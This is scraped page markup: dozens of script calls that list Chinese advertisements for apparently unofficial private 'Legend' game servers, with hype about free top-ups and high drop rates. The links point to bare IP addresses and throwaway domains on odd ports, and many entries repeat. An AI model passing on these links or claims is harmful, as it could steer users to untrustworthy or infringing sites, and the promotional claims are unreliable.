<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E9089E1B-A5D4-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:26708","１８５凤舞合击█","12月/16日/〖通宵推荐〗","７６８５９５","█元宝是一切█自动挂机█第三天合区█","８０８５９５","https://45.120.101.233:26708");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EB089E1B-A5D4-F011-8294-0A72F24AA2FC}","射雕英雄传","https://jy.100cqz.com/sdyxz","《五大流派》","12月/16日/〖通宵推荐〗","╲无限鉴定╱","暗黑◆特色◆剧情◆肉鸽◆弹道◆剧情◆","█独家更新█","https://jy.100cqz.com/sdyxz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{173B4F39-A7D4-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","12月/16日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD02A651-A7D4-F011-8294-0A72F24AA2FC}","７６合击████","https://103.192.209.180:5194","极品７█████","12月/16日/〖通宵推荐〗","经典怀旧小极","╊挂机扛咪╊回到2003╊打极品╊挂终极","807166666","https://103.192.209.180:5194");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF02A651-A7D4-F011-8294-0A72F24AA2FC}","暗黑修仙迷失","http://d4gr.gg234dsasdr.xyz:893/xmwdllm","全屏割草","12月/16日/〖通宵推荐〗","道招弓箭.神","重新定义传奇！好玩.耐玩.长久","无限刀全屏刺","http://d4gr.gg234dsasdr.xyz:893/xmwdllm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5D09A15-A9D4-F011-8294-0A72F24AA2FC}","７６合击\76合击/","https://ct.benz.makeup:42700","７６极品合击","12月/16日/〖通宵推荐〗","█1.76复古合","1.76合击76极品合击小极品合击大极品合","群985276628","https://ct.benz.makeup:42700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7D09A15-A9D4-F011-8294-0A72F24AA2FC}","８０合击/80合击\","https://hi.aspp.yachts:42228","80+3合击","12月/16日/〖通宵推荐〗","８０合击","星王合击星王+2合击星王+3合击80+2合击","群437661960","https://hi.aspp.yachts:42228");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A7828762-AED4-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.sh991.com:61888","【　首站　】","12月/16日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A9828762-AED4-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","12月/16日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB828762-AED4-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","12月/16日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD828762-AED4-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","12月/16日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF828762-AED4-F011-8294-0A72F24AA2FC}","メ屠龙合击メ特戒","http://43.240.158.206:24554","█２０２６新版█","12月/16日/〖通宵推荐〗","新区刚开一秒","★★★独家特戒合击★★★养老必选好服","～８０８５～","http://43.240.158.206:24554");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1828762-AED4-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","12月/16日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3828762-AED4-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","12月/16日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B5828762-AED4-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","12月/16日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B7828762-AED4-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","12月/16日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B9828762-AED4-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","12月/16日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB828762-AED4-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.qd3tdc.top:19969","二合一█无限刀版","12月/16日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.qd3tdc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD828762-AED4-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本震撼来袭","12月/16日/〖通宵推荐〗","挂机毕业▇▇","▇▇十元顶赞▇▇一切靠打▇▇送挂捡收","可以白瞟▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D5E92176-AED4-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.kpkop.space:22600","纯元宝▲０充赞助","12月/16日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.kpkop.space:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D7E92176-AED4-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.lalta.click:24890","新出炉◆无限探索","12月/16日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.lalta.click:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D9E92176-AED4-F011-8294-0A72F24AA2FC}","━━━━奇缘迷失","https://t8004.s3.cn-south-1.jdcloud-oss.com","无捐献无狂暴复古","12月/16日/〖通宵推荐〗","装备全靠打","公平无GM━全靠打━无顶榜━无狂暴","无捐献无狂暴","https://t8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DBE92176-AED4-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.ihigh.fun:20400","１．７６小极品+5","12月/16日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.ihigh.fun:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DDE92176-AED4-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.jqjpq.website:21500","新版首区★刚开一","12月/16日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.jqjpq.website:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DFE92176-AED4-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.papha.store:31400","免费送╲分Ｂ不冲","12月/16日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.papha.store:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E1E92176-AED4-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.qbqab.cloud:30300","麻痹切割狂风＋１","12月/16日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.qbqab.cloud:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E3E92176-AED4-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.nmnlm.shop:28100","元素极品切割＋１","12月/16日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.nmnlm.shop:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E5E92176-AED4-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.memde.motorcycles:35800","赞助大礼‖免费送","12月/16日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.memde.motorcycles:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E7E92176-AED4-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.119cc.quest:23770","上线送猛宠Ｘ满切","12月/16日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.119cc.quest:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E9E92176-AED4-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.njnij.monster:34700","满屏切割神器无限","12月/16日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.njnij.monster:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EBE92176-AED4-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.mbmab.baby:27000","送满充值◆迷失神","12月/16日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.mbmab.baby:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EDE92176-AED4-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.smslm.click:25900","野外Boss．超牛逼","12月/16日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.smslm.click:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EFE92176-AED4-F011-8294-0A72F24AA2FC}","野外福利●专属神","http://www.qaqua.tech:32500","送切割●免费领礼","12月/16日/〖通宵推荐〗","送麻痹破复活","●赞助充值全部可打●千件首爆●送专属","●全屏秒怪●","http://www.qaqua.tech:32500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F1E92176-AED4-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.bzbyz.pw:33600","吸怪鞭尸●满地光","12月/16日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.bzbyz.pw:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{15497E65-B5D4-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","12月/16日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{17497E65-B5D4-F011-8294-0A72F24AA2FC}","████８０合击","https://www.jiulong80.com","战神＋２████","12月/16日/〖通宵推荐〗","█３０全满█","每日八区█永久保值囬収█老板多必吃肉","真沙奖８８８","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{27780B9E-BAD4-F011-8294-0A72F24AA2FC}","█８０山海合击","http://www.zj80.top:345","星王+2▂▃▅▇","12月/16日/〖通宵推荐〗","高爆星王+2","█公益合击█装备全靠打█耐玩散人好混","█全网独家首","http://www.zj80.top:345");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6AFAB7F6-D0D4-F011-8294-0A72F24AA2FC}","１●８⒌龙腾合击","http://www.185mh-csoslist.top:14652","◥◣梦幻合击◢◤","12月/16日/〖通宵推荐〗","◥◣极品合击","█合击之王█终极必爆█地图多BOSS多█","７６８０９５","http://www.185mh-csoslist.top:14652");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{91D3282A-E3D4-F011-8294-0A72F24AA2FC}","暗黑●僵尸","http://154.64.252.32:5333","魔改独家三职业","12月/16日/〖通宵推荐〗","●魔次●沉默","道召10狗战自带斩杀法无限火雨","三英雄聚僵夜","http://154.64.252.32:5333");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{308CF80C-74D5-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.rqrpq.baby:22600","纯元宝▲０充赞助","12月/17日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.rqrpq.baby:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{328CF80C-74D5-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.qwqvw.shop:24890","新出炉◆无限探索","12月/17日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.qwqvw.shop:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{348CF80C-74D5-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.vavna.fun:20400","１．７６小极品+5","12月/17日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.vavna.fun:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{368CF80C-74D5-F011-8294-0A72F24AA2FC}","１●８⒌龙腾合击","http://www.185mh-csoslist.top:14652","◥◣梦幻合击◢◤","12月/17日/〖通宵推荐〗","◥◣极品合击","█合击之王█终极必爆█地图多BOSS多█","７６８０９５","http://www.185mh-csoslist.top:14652");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{388CF80C-74D5-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.tptop.website:21500","新版首区★刚开一","12月/17日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.tptop.website:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3A8CF80C-74D5-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.jmjlm.skin:31400","免费送╲分Ｂ不冲","12月/17日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.jmjlm.skin:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3C8CF80C-74D5-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.ktkst.hair:30300","麻痹切割狂风＋１","12月/17日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.ktkst.hair:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3E8CF80C-74D5-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.lwlvw.beauty:28100","元素极品切割＋１","12月/17日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.lwlvw.beauty:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{408CF80C-74D5-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.173cd.skin:35800","赞助大礼‖免费送","12月/17日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.173cd.skin:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{428CF80C-74D5-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.fxfwx.motorcycles:23770","上线送猛宠Ｘ满切","12月/17日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.fxfwx.motorcycles:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{448CF80C-74D5-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.hnhmn.homes:34700","满屏切割神器无限","12月/17日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.hnhmn.homes:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{468CF80C-74D5-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.pvpuv.store:27000","送满充值◆迷失神","12月/17日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.pvpuv.store:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{488CF80C-74D5-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.oaoua.cloud:25900","野外Boss．超牛逼","12月/17日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.oaoua.cloud:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4A8CF80C-74D5-F011-8294-0A72F24AA2FC}","野外福利●专属神","http://www.238cd.makeup:32500","送切割●免费领礼","12月/17日/〖通宵推荐〗","送麻痹破复活","●赞助充值全部可打●千件首爆●送专属","●全屏秒怪●","http://www.238cd.makeup:32500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4C8CF80C-74D5-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.527dry.motorcycles:33600","吸怪鞭尸●满地光","12月/17日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.527dry.motorcycles:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D2989F64-79D5-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.sh991.com:61888","【　首站　】","12月/17日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BE35676B-79D5-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","12月/17日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B9124E4B-7CD5-F011-8294-0A72F24AA2FC}","████８０合击","https://www.jiulong80.com","战神＋２████","12月/17日/〖通宵推荐〗","█３０全满█","每日八区█永久保值囬収█老板多必吃肉","真沙奖８８８","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1A6BC28F-88D5-F011-8294-0A72F24AA2FC}","█８０山海合击","http://www.zj80.top:345","星王+2▂▃▅▇","12月/17日/〖通宵推荐〗","高爆星王+2","█公益合击█装备全靠打█耐玩散人好混","█全网独家首","http://www.zj80.top:345");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1C6BC28F-88D5-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","12月/17日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1E6BC28F-88D5-F011-8294-0A72F24AA2FC}","十元攻速星王合击","http://43.240.74.211:6868","首站█攻速免费","12月/17日/〖通宵推荐〗","７６８０８５","█十元顶赞█十元满回馈█低消费█大激","带毒切割√无","http://43.240.74.211:6868");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F04FEDC8-8CD5-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.815m.com:3753","新┉┉专┉┉属","12月/17日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.815m.com:3753");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C1D8973E-B5D5-F011-8294-0A72F24AA2FC}","暗黑七","http://38.175.194.167:5777","魔改独家七职业","12月/17日/〖通宵推荐〗","七个职业七种","沉默●铭文●魔次●宠物●鉴定","随机词条属兴","http://38.175.194.167:5777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DD23F375-D0D5-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","12月/17日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D3738D42-6CD5-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","12月/17日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E34A1273-70D5-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","12月/17日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E54A1273-70D5-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","12月/17日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E74A1273-70D5-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","12月/17日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E94A1273-70D5-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:26708","１８５凤舞合击█","12月/17日/〖通宵推荐〗","７６８５９５","█元宝是一切█自动挂机█第三天合区█","８０８５９５","https://45.120.101.233:26708");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EB4A1273-70D5-F011-8294-0A72F24AA2FC}","７７合击████","https://103.192.209.180:5194","极品７█████","12月/17日/〖通宵推荐〗","经典怀旧小极","╊挂机扛咪╊回到2003╊打极品╊挂终极","807166666","https://103.192.209.180:5194");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ED4A1273-70D5-F011-8294-0A72F24AA2FC}","九界天问●暗黑","https://jy.100cqz.com/9jtw1","《320大陆》","12月/17日/〖通宵推荐〗","暗黑●鉴定●","全屏割草，全屏宝宝，超强魔次","█全屏魔次█","https://jy.100cqz.com/9jtw1");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EF4A1273-70D5-F011-8294-0A72F24AA2FC}","神皇圣宠●暗黑","https://bj.100cqz.com/shsc","＜暗黑三职业＞","12月/17日/〖通宵推荐〗","╲　专属宠物","暗黑鉴定●随机词缀●技能组合●强化","█全屏吸怪█","https://bj.100cqz.com/shsc");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F14A1273-70D5-F011-8294-0A72F24AA2FC}","仙剑情缘·新宠物","https://www.wahaha111.com:7777/777","所有怪都可成宝宝","12月/17日/〖通宵推荐〗","群960757557","没沙捐╱免费转区╱免费挂机╱上古结阵","【爆率全开】","https://www.wahaha111.com:7777/777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3E71257A-70D5-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","12月/17日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4071257A-70D5-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","12月/17日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4271257A-70D5-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","12月/17日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4471257A-70D5-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","12月/17日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4671257A-70D5-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","12月/17日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4871257A-70D5-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","12月/17日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4A71257A-70D5-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","12月/17日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4C71257A-70D5-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","12月/17日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4E71257A-70D5-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","12月/17日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5071257A-70D5-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.qd3tdc.top:16898","散人█长久█耐玩","12月/17日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.qd3tdc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{68C93806-74D5-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","12月/17日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇免费挂机拾取茴收▇▇终极狂爆▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{126F057E-57D7-F011-8294-0A72F24AA2FC}","█７６复古合击█","http://45.251.9.19:17620","８０版战神合击","12月/17日/〖通宵推荐〗","７６-８０合","免费挂机█免费满级█回味经典█一切靠","█打米首选█","http://45.251.9.19:17620");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{24F03F1E-1CD7-F011-8294-0A72F24AA2FC}","新１９５极道合击","http://www.jdhj.top:666","新版本◢◤真一区","12月/17日/〖通宵推荐〗","〓礼包五倍充","★自动挂机★长久稳定★激情火爆★散人","７６８０８５","http://www.jdhj.top:666");</script>
